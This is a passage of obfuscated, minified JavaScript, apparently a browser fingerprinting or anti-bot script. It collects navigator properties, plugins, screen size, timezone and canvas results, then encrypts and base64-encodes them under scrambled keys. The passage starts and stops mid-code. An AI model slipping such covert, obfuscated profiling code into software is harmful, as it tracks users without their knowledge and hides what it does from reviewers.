Q0=0;while(Q0<nI){ik.push(us()&255);Q0+=1}var W8=ik;var r2=W8;var Ew=be;var Xt=Ew;var bW=window.JSON.stringify(Xt,function(uo,G_){return G_===undefined?null:G_});var nm=bW;var Zc=nm.replace(xe,XH);var Df=Zc;var iw=[];var W6=0;while(W6<Df.length){iw.push(Df.charCodeAt(W6));W6+=1}var Pm=iw;var ot=Pm;var RK=Bx(C_(BG(ot,r2[tE.slice(1200,1205)](0,25)),r2[tE.slice(1200,1205)](25,53)));var Rl=RK;var o3=[];var EI=0;while(EI<Rl.length){var YM=window.String.fromCharCode(Rl[EI]);o3.push(YM);EI+=1}var Lu=window.btoa(o3.join(""));var t4=Lu;a3["oa[bFsGv(XFrd*A)uz_y"][ST.slice(688,692)](t4)}else{for(var E2 in c4){var EG=c4[E2];if(c4.hasOwnProperty(E2)){if(dx<C8){var P9={};(function(wH){if(wH!==undefined){P9["ufHrSg=="]=wH}})(DA[fS.slice(1271,1275)]);(function(sg){if(sg!==undefined){P9["+fHffj_Lqc_&Vw=="]=sg}})(DA[fS.substr(380,9)]);var ML=P9;var oj=EG;(function(b_){if(b_!==undefined){ML["uYWTHrXrSQ&/lw=="]=b_}})(oj[ST.substring(1076,1086)]);(function(IQ){if(IQ!==undefined){ML["sa[HJr[X,eE="]=IQ}})(oj[On.slice(1323,1330)]);(function(oA){if(oA!==undefined){ML["sa[HJr[X!eE="]=oA}})(oj[tE.substring(135,142)]);(function(X7){if(X7!==undefined){ML["ze[XNumrtbU="]=X7}})(oj[tE.slice(307,314)]);(function(oJ){if(oJ!==undefined){ML["ze[XNumrsbU="]=oJ}})(oj[tE.substring(627,634)]);(function(gh){if(gh!==undefined){ML["wenzYrmP!eU="]=gh}})(oj[fS.substr(168,7)]);(function(QQ){if(QQ!==undefined){ML["wenzYrmP,eU="]=QQ}})(oj[tE.slice(714,721)]);(function(H7){if(H7!==undefined){ML["+emrGo&TSRFbf!xg![E="]=H7}})(oj[ST.substr(1030,13)]);(function(Sw){if(Sw!==undefined){ML["qbnrUtc="]=Sw}})(oj[ST.slice(1131,1136)]);var Iv=8280770;var m5=Uj;var FT=54;var z9=dC(Iv,m5);var mF=[];var f2=0;while(f2<FT){mF.push(z9()&255);f2+=1}var me=mF;var XS=me;var qH=P9;var rc=qH;var qM=window.JSON.stringify(rc,function(Ir,ff){return ff===undefined?null:ff});var NB=qM;var NI=NB.replace(xe,XH);var EC=NI;var Ex=[];var yi=0;while(yi<EC.length){Ex.push(EC.charCodeAt(yi));yi+=1}var k0=Ex;var Wm=k0;var SP=Bx(C_(BG(Wm,XS[tE.slice(1200,1205)](0,25)),XS[tE.slice(1200,1205)](25,53)));var vV=SP;var iA=[];var BC=0;while(BC<vV.length){var VS=window.String.fromCharCode(vV[BC]);iA.push(VS);BC+=1}var kv=window.btoa(iA.join(""));var Cn=kv;a3["oa[bFsGv(XFrd*A)uz_y"][ST.slice(688,692)](Cn)}}}}if(dx>=C8){DG[fS.substring(389,394)]()}};var XW=undefined;var PK=function(Qt){cg(Qt,XW)};XW={};XW[fS.substring(389,394)]=function(){var sC=sf;var ZK=function(cC){N4[tE.substr(1257,19)](cC,PK)};var st=[];for(var xC in sC){var WJ=sC[xC];if(sC.hasOwnProperty(xC)){st[ST.slice(688,692)](ZK(WJ))}}var HT=st;HT};var cV=sf;var LU=function(kO){N4[On.substring(1124,1140)](kO,PK)};var th=[];for(var YL in cV){var Vz=cV[YL];if(cV.hasOwnProperty(YL)){th[ST.slice(688,692)](LU(Vz))}}var Di=th;Di;var gE=XW;var cs=gE;ma[ST.slice(688,692)](cs);vX["oa[bFsGv(XFrd*A)uz_y"]=Zi;var an=vX;y9.oaku=an});Fj[ST.slice(688,692)](function(){jU[ST.substring(675,688)](")eEPRis=");var oK=GZ()[On.substring(236,240)](function(Fi){var a9=0xcd14b829;var g6=Uj;var oW=63;var hq=dC(a9,g6);var zm=[];var uH=0;while(uH<oW){zm.push(hq()&255);uH+=1}var zL=zm;var Cc=zL;var Zz=Fi;var FX=Zz;var w_=window.JSON.stringify(FX,function(As,TZ){return TZ===undefined?null:TZ});var aD=w_;var nb=aD.replace(xe,XH);var y5=nb;var t3=[];var jC=0;while(jC<y5.length){t3.push(y5.charCodeAt(jC));jC+=1}var tC=t3;var or=tC;var pp=Ay(BG(Bx(or),Cc[tE.slice(1200,1205)](0,31)),Cc[tE.slice(1200,1205)](31,62));var yN=pp;var uL=[];var OM=0;while(OM<yN.length){var qa=window.String.fromCharCode(yN[OM]);uL.push(qa);OM+=1}var vv=window.btoa(uL.join(""));y9["heGDCjWz_anD![SUI,_="]=vv;jU[tE.substring(34,46)](")eEPRis=")});return oK});Fj[ST.slice(688,692)](function(){var eP=vu;var bS={};try{var GH=[tE.slice(936,951),fS.slice(1448,1466),tE.substr(562,17)];var cu=function(ZM,KE){if(!ib){var yq=eP;var It=function(xm){bS["qZG&Bo[T"]=xm;KE[fS.substring(389,394)]()};var TI=window;gQ+=1;var bd=TI[On.slice(773,783)](function(){if(!ib){var CS=yq;var wT=It;var hB=window;gQ+=1;var u1=hB[On.slice(773,783)](function(){if(!ib){xA(CS,wT)}},(gQ-1)*200);var hK={};hK[fS.substring(389,394)]=function(){hB[fS.substring(272,284)](u1)};CS[ST.slice(688,692)](hK);var WG=Iy(hB);if(WG){hK[fS.substring(389,394)]();ib=true;wT(WG)}}},(gQ-1)*200);var Xg={};Xg[fS.substring(389,394)]=function(){TI[fS.substring(272,284)](bd)};yq[ST.slice(688,692)](Xg);var xl=Iy(TI);if(xl){Xg[fS.substring(389,394)]();ib=true;It(xl)}}};var CX=undefined;var JV=function(A9){cu(A9,CX)};CX={};CX[fS.substring(389,394)]=function(){var zx=GH;var uh=function(Wz){N4[tE.substr(1257,19)](Wz,JV)};var PH=[];for(var ni in zx){var J8=zx[ni];if(zx.hasOwnProperty(ni)){PH[ST.slice(688,692)](uh(J8))}}var Fv=PH;Fv};var c6=GH;var Wp=function(Sl){N4[On.substring(1124,1140)](Sl,JV)};var WD=[];for(var QH in c6){var Lg=c6[QH];if(c6.hasOwnProperty(QH)){WD[ST.slice(688,692)](Wp(Lg))}}var bP=WD;bP;var yl=CX;eP[ST.slice(688,692)](yl);var l4=eP;var gF=function(jO){bS["qZG&Bo[T"]=jO};var j1=window;gQ+=1;var hz=j1[On.slice(773,783)](function(){if(!ib){var Aq=l4;var wp=gF;var jp=window;gQ+=1;var bp=jp[On.slice(773,783)](function(){if(!ib){xA(Aq,wp)}},(gQ-1)*200);var NA={};NA[fS.substring(389,394)]=function(){jp[fS.substring(272,284)](bp)};Aq[ST.slice(688,692)](NA);var LX=Iy(jp);if(LX){NA[fS.substring(389,394)]();ib=true;wp(LX)}}},(gQ-1)*200);var q7={};q7[fS.substring(389,394)]=function(){j1[fS.substring(272,284)](hz)};l4[ST.slice(688,692)](q7);var RQ=Iy(j1);if(RQ){q7[fS.substring(389,394)]();ib=true;gF(RQ)}}catch(Gf){}var Ij=bS;y9["&aW&PtWrYSWPlw=="]=Ij});Fj[ST.slice(688,692)](["rZX/Tg==",function(){y9["haWzOo&P,X_/DwDAF)ny"]=eL;var MN=0x8ac88d2d;var aT=Uj;var OJ=22;var Kn=dC(MN,aT);var DJ=[];var n2=0;while(n2<OJ){DJ.push(Kn()&255);n2+=1}var fH=DJ;var u4=fH;var ab=uu;var hv=ab;var Rm=window.JSON.stringify(hv,function(Vx,M3){return M3===undefined?null:M3});var QG=Rm;var ix=QG.replace(xe,XH);var it=ix;var ee=[];var uf=0;while(uf<it.length){ee.push(it.charCodeAt(uf));uf+=1}var eA=ee;var sr=eA;var nO=KH(Ay(sr,u4[tE.slice(1200,1205)](0,21)));var sm=nO;var hY=[];var Yl=0;while(Yl<sm.length){var yv=window.String.fromCharCode(sm[Yl]);hY.push(yv);Yl+=1}var zQ=window.btoa(hY.join(""));y9["[aWbOr[HTQ=="]=zQ;var TG=0xd88c9852;var WV=Uj;var m1=54;var ER=dC(TG,WV);var jR=[];var z5=0;while(z5<m1){jR.push(ER()&255);z5+=1}var dK=jR;var XV=dK;var ps=uJ;var ZJ=ps;var cc=window.JSON.stringify(ZJ,function(Vo,V5){return V5===undefined?null:V5});var S7=cc;var Re=S7.replace(xe,XH);var Bn=Re;var BR=[];var J4=0;while(J4<Bn.length){BR.push(Bn.charCodeAt(J4));J4+=1}var lk=BR;var WI=lk;var VB=C_(Ay(WI,XV[tE.slice(1200,1205)](0,25)),XV[tE.slice(1200,1205)](25,53));var Xc=VB;var Nr=[];var dE=0;while(dE<Xc.length){var Ae=window.String.fromCharCode(Xc[dE]);Nr.push(Ae);dE+=1}var VX=window.btoa(Nr.join(""));y9["ze[nNuXP-bk(HzQoH-lp(g=="]=VX;var iu=0x37cd8343;var Zy=Uj;var x5=24;var OW=dC(iu,Zy);var LL=[];var yn=0;while(yn<x5){LL.push(OW()&255);yn+=1}var Pc=LL;var Ab=Pc;var b3=fp;var BY=b3;var ON=window.JSON.stringify(BY,function(ZX,d7){return d7===undefined?null:d7});var aI=ON;var uw=aI.replace(xe,XH);var y_=uw;var ri=[];var e1=0;while(e1<y_.length){ri.push(y_.charCodeAt(e1));e1+=1}var K8=ri;var wB=K8;var aE=TW(Ay(is(wB,Ab[0]),Ab[tE.slice(1200,1205)](1,22)),Ab[22]);var Hm=aE;var aR=[];var Op=0;while(Op<Hm.length){var qW=window.String.fromCharCode(Hm[Op]);aR.push(qW);Op+=1}var IR=window.btoa(aR.join(""));y9["ze[nNuXP/bl/D)Bo-_WlMhEb[du/[QELqio="]=IR;var O6=0x7b5b904a;var Hz=Uj;var LY=34;var Fk=dC(O6,Hz);var cL=[];var wk=0;while(wk<LY){cL.push(Fk()&255);wk+=1}var GP=cL;var Ux=GP;var Ze=JK;var rO=Ze;var q2=window.JSON.stringify(rO,function(Xn,TQ){return TQ===undefined?null:TQ});var SD=q2;var HQ=SD.replace(xe,XH);var wg=HQ;var YI=[];var Oj=0;while(Oj<wg.length){YI.push(wg.charCodeAt(Oj));Oj+=1}var sv=YI;var Qk=sv;var T6=C_(BG(Bx(Qk),Ux[tE.slice(1200,1205)](0,17)),Ux[tE.slice(1200,1205)](17,33));var BB=T6;var HP=[];var oM=0;while(oM<BB.length){var pm=window.String.fromCharCode(BB[oM]);HP.push(pm);oM+=1}var pJ=window.btoa(HP.join(""));y9["ze[nNuXP-bk(HzQoW/Vhyt)="]=pJ;var cP=0x6682652;var Jc=Uj;var Pp=43;var Bs=dC(cP,Jc);var QB=[];var Lt=0;while(Lt<Pp){QB.push(Bs()&255);Lt+=1}var iq=QB;var mQ=iq;var aZ=a2;var XN=aZ;var zo=window.JSON.stringify(XN,function(GA,x2){return x2===undefined?null:x2});var VI=zo;var kn=VI.replace(xe,XH);var fv=kn;var XC=[];var ci=0;while(ci<fv.length){XC.push(fv.charCodeAt(ci));ci+=1}var gy=XC;var ZN=gy;var tI=is(Ay(C_(ZN,mQ[tE.slice(1200,1205)](0,24)),mQ[tE.slice(1200,1205)](24,41)),mQ[41]);var Sr=tI;var YB=[];var tQ=0;while(tQ<Sr.length){var HE=window.String.fromCharCode(Sr[tQ]);YB.push(HE);tQ+=1}var gT=window.btoa(YB.join(""));y9["ob[TLvW/xakbC)Aolwmhfg=="]=gT;var ui=[];for(var tj in dm){try{var vN=pV[tE.slice(1004,1010)][tE.substring(1024,1048)](dm,tj);function SQ(i2){return i2===On.slice(1230,1235)||!!vN[i2]}function cv(Pk){return Pk[0]||On.substr(173,0)}var gp=vN?HX(XP(window[tE.slice(1004,1010)][On.slice(1117,1121)](vN),SQ),cv)[ST.substr(458,4)](On.substr(173,0)):On.substr(173,0);ui[ui[fS.substr(1427,6)]]=[tj,gp]}catch(Ks){}}var Gx=ui;y9["sZnLWoH/LXFzr!RgixWxBmEf[atp"]=Gx}]);Fj[ST.slice(688,692)](["heH/CpI=",function(){var ir=dm[fS.slice(108,117)];var yK=ir;var nQ=0;var uy=typeof yK!==tE.substring(930,936)?On.substr(173,0)+yK:yK;while(nQ<uy[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^uy[ST.substring(1399,1409)](nQ))&255];nQ+=1}var s8=yK;y9["lfXPMmUbrdkvXw=="]=s8;var o9=dm[On.substr(814,8)];var VJ=o9;var kh=0;var s4=typeof VJ!==tE.substring(930,936)?On.substr(173,0)+VJ:VJ;while(kh<s4[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^s4[ST.substring(1399,1409)](kh))&255];kh+=1}var x_=VJ;y9["uZGbMpnnUSU="]=x_;var zn={};try{zn["heH/CvHDBQEDM(gUo&mRQj_vgw=="]=window[tE.slice(1004,1010)][tE.substring(1024,1048)](dm,fS.substring(1070,1079))!==undefined}catch(R8){}try{(function(F6){if(F6!==undefined){zn["waWLOsc="]=F6}})(window[fS.substr(473,9)][fS.substring(1070,1079)])}catch(Av){}var p8=zn;y9.uZGbMpnnUSXX=p8;var IY=y9;if(window[fS.substr(473,9)][tE.substring(606,613)]!==undefined){var pj=0x6a2b690c;var cI=Uj;var IA=27;var YD=dC(pj,cI);var JA=[];var VQ=0;while(VQ<IA){JA.push(YD()&255);VQ+=1}var bL=JA;var i7=bL;var Q2=window[fS.substr(473,9)][tE.substring(606,613)];var Vi=Q2;var yc=window.JSON.stringify(Vi,function(H1,IE){return IE===undefined?null:IE});var wj=yc;var Hx=wj.replace(xe,XH);var pg=Hx;var RP=[];var cN=0;while(cN<pg.length){RP.push(pg.charCodeAt(cN));cN+=1}var iD=RP;var E7=iD;var Jr=C_(Bx(E7),i7[tE.slice(1200,1205)](0,26));var JI=Jr;var tg=[];var Vk=0;while(Vk<JI.length){var zh=window.String.fromCharCode(JI[Vk]);tg.push(zh);Vk+=1}var Wh=window.btoa(tg.join(""));IY["_anDRn&(ifk="]=Wh}var bt=0xd611c3b3;var Dr=Uj;var Fz=60;var ku=dC(bt,Dr);var Dv=[];var YG=0;while(YG<Fz){Dv.push(ku()&255);YG+=1}var ZT=Dv;var u2=ZT;var Sx={};try{var Zr=0xffe2c4da;var yU=Uj;var Tl=4;var rv=dC(Zr,yU);var di=[];var Qi=0;while(Qi<Tl){di.push(rv()&255);Qi+=1}var X3=di;var VY=X3;var qc=D4[fS.substr(963,8)]();var GT=qc;var CA=window.JSON.stringify(GT,function(hZ,Wn){return Wn===undefined?null:Wn});var HJ=CA;var rE=HJ.replace(xe,XH);var ve=rE;var kq=[];var dL=0;while(dL<ve.length){kq.push(ve.charCodeAt(dL));dL+=1}var tt=kq;var JO=tt;var hi=Bx(TW(TW(is(JO,VY[0]),VY[1]),VY[2]));var hk=hi;var wf=[];var A2=0;while(A2<hk.length){var WF=window.String.fromCharCode(hk[A2]);wf.push(WF);A2+=1}var he=window.btoa(wf.join(""));(function(El){if(El!==undefined){Sx["mbHbeg=="]=El}})(he)}catch(eo){}try{var xw=0x60d8e068;var Ee=Uj;var b0=48;var wX=dC(xw,Ee);var Fy=[];var Uh=0;while(Uh<b0){Fy.push(wX()&255);Uh+=1}var kY=Fy;var Pw=kY;var tO=new window[ST.slice(1409,1413)]([],On.substr(173,0))[fS.substring(11,23)][fS.substr(963,8)]();var IV=tO;var WP=window.JSON.stringify(IV,function(GS,EK){return EK===undefined?null:EK});var xk=WP;var TB=xk.replace(xe,XH);var bw=TB;var L4=[];var Tv=0;while(Tv<bw.length){L4.push(bw.charCodeAt(Tv));Tv+=1}var Eo=L4;var XD=Eo;var Ry=Ay(C_(Bx(XD),Pw[tE.slice(1200,1205)](0,19)),Pw[tE.slice(1200,1205)](19,47));var d1=Ry;var Wd=[];var FK=0;while(FK<d1.length){var O2=window.String.fromCharCode(d1[FK]);Wd.push(O2);FK+=1}var jr=window.btoa(Wd.join(""));(function(IW){if(IW!==undefined){Sx["sbmTMg=="]=IW}})(jr)}catch(Mb){}try{var Ri=0xa5d07f64;var uZ=Uj;var HM=3;var TF=dC(Ri,uZ);var eW=[];var vU=0;while(vU<HM){eW.push(TF()&255);vU+=1}var ay=eW;var WU=ay;var MY=window[ST.substring(1043,1054)][fS.substr(738,3)]()[fS.substr(963,8)]();var mx=MY;var t1=window.JSON.stringify(mx,function(FW,xM){return xM===undefined?null:xM});var EP=t1;var gZ=EP.replace(xe,XH);var Kd=gZ;var Zb=[];var tV=0;while(tV<Kd.length){Zb.push(Kd.charCodeAt(tV));tV+=1}var Ge=Zb;var Pi=Ge;var fe=TW(is(Pi,WU[0]),WU[1]);var u6=fe;var q1=[];var gs=0;while(gs<u6.length){var P3=window.String.fromCharCode(u6[gs]);q1.push(P3);gs+=1}var FL=window.btoa(q1.join(""));(function(B7){if(B7!==undefined){Sx["[eGPIqmbWT[Hq!A="]=B7}})(FL)}catch(tc){}try{var M5=0xca261a0d;var KV=Uj;var KO=39;var x4=dC(M5,KV);var fj=[];var NE=0;while(NE<KO){fj.push(x4()&255);NE+=1}var oD=fj;var Z6=oD;var PF=new window[ST.substring(1342,1358)]()[fS.substring(1697,1708)][fS.substr(963,8)]();var lg=PF;var d5=window.JSON.stringify(lg,function(CM,mL){return mL===undefined?null:mL});var cr=d5;var i8=cr.replace(xe,XH);var qw=i8;var kb=[];var vO=0;while(vO<qw.length){kb.push(qw.charCodeAt(vO));vO+=1}var Bp=kb;var zl=Bp;var Bv=Ay(Bx(is(Ay(zl,Z6[tE.slice(1200,1205)](0,17)),Z6[17])),Z6[tE.slice(1200,1205)](18,38));var os=Bv;var AI=[];var XR=0;while(XR<os.length){var Du=window.String.fromCharCode(os[XR]);AI.push(Du);XR+=1}var vb=window.btoa(AI.join(""));(function(jV){if(jV!==undefined){Sx["+fHffpnHdQE="]=jV}})(vb)}catch(Ba){}try{var FN=0x707b7683;var r9=Uj;var AF=33;var Bb=dC(FN,r9);var zw=[];var Vt=0;while(Vt<AF){zw.push(Bb()&255);Vt+=1}var I_=zw;var bV=I_;var Xb=window[ST.substring(1043,1054)][ST.slice(724,730)][fS.substr(117,15)][fS.substr(963,8)]();var Ty=Xb;var nn=window.JSON.stringify(Ty,function(jW,MM){return MM===undefined?null:MM});var gI=nn;var F0=gI.replace(xe,XH);var qC=F0;var Ji=[];var xg=0;while(xg<qC.length){Ji.push(qC.charCodeAt(xg));xg+=1}var Wf=Ji;var Eh=Wf;var PC=KH(C_(is(Eh,bV[0]),bV[tE.slice(1200,1205)](1,32)));var ch=PC;var BV=[];var Vq=0;while(Vq<ch.length){var ME=window.String.fromCharCode(ch[Vq]);BV.push(ME);Vq+=1}var KM=window.btoa(BV.join(""));(function(q4){if(q4!==undefined){Sx["sZnLWoH/NXHbw,gkgxXNDg=="]=q4}})(KM)}catch(K7){}var uS=Sx;var lv=uS;var Oy=lv;var R4=window.JSON.stringify(Oy,function(uY,O8){return O8===undefined?null:O8});var KB=R4;var Cm=KB.replace(xe,XH);var zI=Cm;var P7=[];var WL=0;while(WL<zI.length){P7.push(zI.charCodeAt(WL));WL+=1}var t6=P7;var BD=t6;var pw=Ay(KH(Bx(BG(BD,u2[tE.slice(1200,1205)](0,31)))),u2[tE.slice(1200,1205)](31,59));var Ox=pw;var AB=[];var Xu=0;while(Xu<Ox.length){var bE=window.String.fromCharCode(Ox[Xu]);AB.push(bE);Xu+=1}var Yv=window.btoa(AB.join(""));y9["$a&TLq&vwV$fW!xo"]=Yv;var OD=0xdeba4756;var pL=Uj;var fM=45;var XY=dC(OD,pL);var Ua=[];var WH=0;while(WH<fM){Ua.push(XY()&255);WH+=1}var KQ=Ua;var J7=KQ;var R9=[];try{var rx=dm[ST.substring(1248,1257)];var oU=pV[tE.slice(1004,1010)][fS.substring(66,85)](rx);var rD=function(am){try{var Ej=rx[am];var QU={};QU["le[TPoWfHTE="]=Ej[fS.substring(971,979)];QU["ufHrSg=="]=Ej[fS.slice(1271,1275)];QU["obWrFt[z)W$re)A)gykxuuX(BQej/T)="]=Ej[On.substr(651,13)][On.substring(514,522)];var Tu=0xdeba4756;var VV=Uj;var ZB=45;var q6=dC(Tu,VV);var m6=[];var ly=0;while(ly<ZB){m6.push(q6()&255);ly+=1}var RI=m6;var tw=RI;var ob=QU;var EW=ob;var tp=window.JSON.stringify(EW,function(yu,UJ){return UJ===undefined?null:UJ});var VP=tp;var XB=VP.replace(xe,XH);var JS=XB;var pi=[];var UY=0;while(UY<JS.length){pi.push(JS.charCodeAt(UY));UY+=1}var YC=pi;var aF=YC;var sk=BG(C_(aF,tw[tE.slice(1200,1205)](0,20)),tw[tE.slice(1200,1205)](20,44));var AS=sk;var BX=[];var EB=0;while(EB<AS.length){var fr=window.String.fromCharCode(AS[EB]);BX.push(fr);EB+=1}var DK=window.btoa(BX.join(""));R9[R9[fS.substr(1427,6)]]=[am,DK]}catch(zp){}};for(var Q_ in oU){var ED=oU[Q_];if(oU.hasOwnProperty(Q_)){rD(ED)}}}catch(xi){}var VA=R9;var za=VA;var wP=za;var Qv=window.JSON.stringify(wP,function(LF,r4){return r4===undefined?null:r4});var fF=Qv;var Gg=fF.replace(xe,XH);var Pz=Gg;var M9=[];var WC=0;while(WC<Pz.length){M9.push(Pz.charCodeAt(WC));WC+=1}var Om=M9;var Nk=Om;var A7=BG(C_(Nk,J7[tE.slice(1200,1205)](0,20)),J7[tE.slice(1200,1205)](20,44));var IX=A7;var v4=[];var SK=0;while(SK<IX.length){var QR=window.String.fromCharCode(IX[SK]);v4.push(QR);SK+=1}var hQ=window.btoa(v4.join(""));y9["sZnLWoH/LXFzr,BE/&kFxuGPdQM="]=hQ;var m0=0x248298ec;var h4=Uj;var pd=4;var I0=dC(m0,h4);var TL=[];var v6=0;while(v6<pd){TL.push(I0()&255);v6+=1}var zv=TL;var Xx=zv;var s2={};var GU=window[fS.substr(524,6)][ST.slice(404,409)];var xE=0;var iI=typeof GU!==tE.substring(930,936)?On.substr(173,0)+GU:GU;while(xE<iI[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^iI[ST.substring(1399,1409)](xE))&255];xE+=1}var NH=GU;s2["*f[zVrs="]=NH;var h6=window[fS.substr(524,6)][ST.substr(537,6)];var IT=0;var F1=typeof h6!==tE.substring(930,936)?On.substr(173,0)+h6:h6;while(IT<F1[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^F1[ST.substring(1399,1409)](IT))&255];IT+=1}var R2=h6;s2.uYGHLqWP=R2;(function(tu){if(tu!==undefined){s2["_aX&ZmnvnelPc*xs"]=tu}})(window[fS.substr(524,6)][On.substring(1554,1565)]);(function(dX){if(dX!==undefined){s2["_aX&ZmnvjfkvXw=="]=dX}})(window[fS.substr(524,6)][tE.slice(104,113)]);(function(O0){if(O0!==undefined){s2["_aX&ZmnvxZlP"]=O0}})(window[fS.substr(524,6)][ST.slice(1022,1030)]);(function(oT){if(oT!==undefined){s2["_aX&Zmnv_ZV(C$g="]=oT}})(window[fS.substr(524,6)][ST.substr(409,10)]);(function(v7){if(v7!==undefined){s2["-eGbOgWDwbU(Sxg="]=v7}})(window[fS.substr(524,6)][ST.substr(86,10)]);(function(zX){if(zX!==undefined){s2["kYW(Gl&b!aFPP[w="]=zX}})(window[fS.substr(706,10)]);(function(uz){if(uz!==undefined){s2["kYW(Gl&bqd$(R+hY"]=uz}})(window[On.substring(340,351)]);try{(function(hm){if(hm!==undefined){s2["!Z[nBkHH+b$TI&A="]=hm}})(window[ST.slice(76,86)])}catch(qn){}try{(function(ij){if(ij!==undefined){s2["!Z[nBkHHtcFnW/RE"]=ij}})(window[tE.slice(1697,1708)])}catch(YJ){}try{(function(N1){if(N1!==undefined){s2["ibHzYrnXxeVrK-x)R!$Fhp[P"]=N1}})(pV[On.substr(1422,16)])}catch(Qy){}try{(function(ug){if(ug!==undefined){s2["+Z&PbvXfYVGTj(So&yndWg=="]=ug}})(pV[fS.substr(524,6)][ST.substring(694,705)][fS.slice(1271,1275)])}catch(VL){}try{(function(XI){if(XI!==undefined){s2["ze[XNumrtbU="]=XI}})(window[tE.slice(307,314)])}catch(kC){}try{(function(Fg){if(Fg!==undefined){s2["ze[XNumrsbU="]=Fg}})(window[tE.substring(627,634)])}catch(Fl){}var nR=s2;var qr=nR;var au=qr;var RR=window.JSON.stringify(au,function(Qc,uT){return uT===undefined?null:uT});var KY=RR;var dU=KY.replace(xe,XH);var YQ=dU;var oZ=[];var I9=0;while(I9<YQ.length){oZ.push(YQ.charCodeAt(I9));I9+=1}var bT=oZ;var oy=bT;var EA=is(TW(TW(KH(oy),Xx[0]),Xx[1]),Xx[2]);var Xd=EA;var LM=[];var Aj=0;while(Aj<Xd.length){var V1=window.String.fromCharCode(Xd[Aj]);LM.push(V1);Aj+=1}var s_=window.btoa(LM.join(""));y9["ze[XNumr"]=s_;var Y4=new window[ST.substr(960,4)]()[tE.slice(56,73)]()/-60;y9["+fHfftmfNUE="]=Y4;var Im=null;try{Im=pV[tE.slice(257,266)]?true:false}catch(St){Im=null}var Y9=Im;y9["kYWTMrXbmQVrQw=="]=Y9;var mK=rB[tE.substr(375,4)][fS.substring(1525,1536)]?true:false;y9["maVzOj$T[b$PS*hw"]=mK;var lD=pV[tE.substr(987,12)]?true:false;y9[")Z&bVmUP)cEXP(wQZQ=="]=lD;var s1=dm[On.substring(301,309)];var Ll=s1?s1:On.substr(193,7);y9.wa$vJgFLiaUP=Ll;var b6=dm[fS.substr(1275,8)];var wl=b6?b6:On.substr(193,7);y9["/eGvStmfZTE="]=wl;var fk=dm[fS.substr(1044,10)];var U7=fk?fk:On.substr(193,7);y9["obFj(l$&MQGXs$SY"]=U7;jU[ST.substring(675,688)]("/eGzGv[/EQ==");var Cw=dm[On.slice(279,286)]===On.substr(531,27)||dm[On.slice(279,286)]===fS.substring(998,1006)&&MV[On.substr(909,4)](dm[fS.slice(108,117)]);var Qp=[];if(pV[tE.slice(1657,1670)]){var GL=[ST.substr(1371,11),ST.slice(427,439),On.slice(351,370),On.substring(1461,1488),tE.substring(415,456),ST.slice(1439,1457),ST.substring(146,160),tE.substring(1556,1567),ST.substring(559,578),fS.substr(423,37),fS.substr(56,10),fS.slice(1603,1653),tE.slice(142,190),tE.substring(1677,1697),On.slice(162,173),ST.substr(1136,14),On.substring(614,643),On.substr(599,15),ST.substring(964,977),ST.slice(38,50),On.substring(1509,1536),On.substr(112,29)];var C5=GL;var kg=function(Rs){var sp=null;try{new window[tE.slice(1657,1670)](Rs);sp=Rs}catch(Mg){}return sp};var bb=[];for(var mg in C5){var cB=C5[mg];if(C5.hasOwnProperty(mg)){bb[ST.slice(688,692)](kg(cB))}}var Ev=bb;Qp=Ev}var x1=Qp[ST.substr(458,4)](ST.substring(1382,1383));var BZ=[];var kD=dm[On.substring(861,868)][fS.substr(1427,6)];var nT=0;while(nT<kD){var l9=dm[On.substring(861,868)][nT];if(l9){BZ[ST.slice(688,692)](l9)}nT+=1}BZ[fS.slice(734,738)](function(Bh,QD){var oV=0;if(Bh[fS.substring(482,486)]>QD[fS.substring(482,486)]){oV=1}else if(Bh[fS.substring(482,486)]<QD[fS.substring(482,486)]){oV=-1}return oV});var y1=BZ;var gd=function(gx){var US=gx;var vI=function(jt){var Ct=null;if(jt){Ct=[jt[fS.slice(1271,1275)],jt[fS.substring(971,979)]][ST.substr(458,4)](ST.slice(705,706))}return Ct};var m9=[];for(var xV in US){var DZ=US[xV];if(US.hasOwnProperty(xV)){var rX=vI(DZ);if(rX!==null&&rX!==undefined){m9[ST.slice(688,692)](rX)}}}var B8=m9;var Jv=B8;return[gx[fS.substring(482,486)],gx[tE.substr(1593,11)],Jv][ST.substr(458,4)](tE.substr(1554,2))};var FH=[];for(var Nd in y1){var sR=y1[Nd];if(y1.hasOwnProperty(Nd)){FH[ST.slice(688,692)](gd(sR))}}var CC=FH;var v2=CC;var jd=v2[ST.substr(458,4)](ST.substring(1382,1383));var zy=Cw?x1:jd;jU[tE.substring(34,46)]("/eGzGv[/EQ==");var Yi=zy;var Qq=Yi;var ao=0;var Zp=typeof Qq!==tE.substring(930,936)?On.substr(173,0)+Qq:Qq;while(ao<Zp[fS.substr(1427,6)]){Wc=Wc>>>8^ey[(Wc^Zp[ST.substring(1399,1409)](ao))&255];ao+=1}var Vm=Qq;y9["/eGzGv[/EQ=="]=Vm;var uA={};try{uA["sZmXNimvna$XQ&CoH(nO"]=window[fS.substr(473,9)][On.substring(861,868)][fS.slice(1006,1015)][fS.substring(482,486)];uA["+YXfXkkLue$n"]=window[fS.substr(473,9)][On.substring(861,868)][ST.substring(96,100)][fS.substring(482,486)];uA["_emHeo[(kQ$HY,Rw"]=window[fS.substr(473,9)][On.substring(861,868)][tE.substring(530,537)][fS.substring(482,486)]}catch(p4){}var jZ=uA;y9["/eGzGv[/jRFHc/AU"]=jZ;jU[ST.substring(675,688)]("ha&jDvnP$aU=");var o4={};var v0=N4[On.slice(562,575)](fS.substr(146,6));v0[ST.slice(404,409)]=600;v0[ST.substr(537,6)]=160;v0[tE.substring(283,288)][tE.substr(73,7)]=fS.substring(1657,1663);try{var yM=v0[fS.substr(1015,10)](ST.slice(620,622));yM[fS.slice(1353,1357)](1,1,11,11);yM[fS.slice(1353,1357)](3,3,7,7);o4["*f&bfpXXKQ=="]=yM[tE.substring(741,754)](6,6,ST.substring(815,822))===false;try{var Xz=N4[On.slice(562,575)](fS.substr(146,6));Xz[ST.slice(404,409)]=1;Xz[ST.substr(537,6)]=1;var Hb=Xz[ST.substring(1548,1557)](fS.substring(35,45));o4[",fGvDrWP"]=0===Hb[tE.substring(364,371)](fS.slice(948,963))}catch(SE){o4[",fGvDrWP"]=null}o4["tamfEvmnHWE="]=function(){var rC=false;try{var Gj=N4[On.slice(562,575)](fS.substr(146,6));var 